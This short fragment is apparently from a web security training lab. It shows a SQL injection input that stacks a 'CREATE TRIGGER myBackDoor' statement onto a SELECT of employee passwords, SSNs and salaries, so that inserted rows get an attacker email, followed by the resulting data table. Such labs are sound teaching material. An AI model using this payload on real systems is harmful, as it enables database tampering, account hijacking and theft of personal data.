 select userid, password, ssn, salary, email from employee where userid=101;CREATE TRIGGER myBackDoor
BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='peter@hackme.com'
WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 300000 larry@stooges.com